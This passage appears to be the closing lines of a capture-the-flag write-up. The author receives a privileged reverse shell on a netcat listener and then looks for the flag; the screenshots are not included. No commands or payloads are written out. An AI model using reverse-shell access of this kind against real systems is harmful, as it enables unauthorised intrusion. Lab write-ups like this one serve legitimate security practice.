
We go to our netcat listener and we got a reverse shell! The shell is privileged so escalation is not required.
Now we look for the flag.

All done!